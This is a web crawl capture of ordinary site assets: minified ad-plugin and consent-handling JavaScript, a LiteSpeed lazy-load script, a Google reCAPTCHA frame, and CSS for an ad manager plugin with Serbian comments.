this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script>
    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.wheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("wheel", handle, { passive: true });
        }
    };
    jQuery.event.special.mousewheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("mousewheel", handle, { passive: true });
        }
    };
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 08:29:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uwaBzvdfAdehtN0DVKG70g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768462199058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://demetra.rs/wp-content/plugins/wsh_ad_manager/assets/css/wsh-ad-manager.css?ver=1.2.0
body_size: 790
content:
/* =========================
   InCorner (Desktop / Mobile)
   ========================= */

/* Podešavanja koja možeš menjati po sajtu */
:root{
  --wsh-container: 1200px;   /* širina centralnog sadržaja (radi align-a) */
  --wsh-gutter: 20px;        /* razmak od ivice sadržaja */
  --wsh-offset-right: 20px;  /* default desni offset kad align nije uključen */
  --wsh-offset-left: 20px;   /* default levi  offset kad align nije uključen */
  --wsh-offset-bottom-d: 20px;  /* dno na desktopu */
  --wsh-offset-bottom-m: 60px;  /* dno na mobilu (iznad sticky-ja) */

  /* ako imaš sticky anchor, podigni inCorner globalno */
  --wsh-sticky-extra: 0px;   /* npr. 80px; */
}

/* Ako body dobije klasu has-sticky, dodaj razmak na dnu */
body.has-sticky{
  --wsh-sticky-extra: 80px;
}

/* Osnovni kontejner inCorner-a */
.bnr.incorner-d,
.bnr.incorner-m{
  position: fixed;
  z-index: 10000;                 /* iznad iFrame-a */
  background: transparent !important;
  border: 0 !important;
  box-shadow: none !important;
  margin: 0 !important;
  padding: 0 !important;
  width: auto !important;
  height: auto !important;
  line-height: 0 !important;
  left: auto;
  pointer-events: auto;           /* da klikovi prolaze normalno */
}

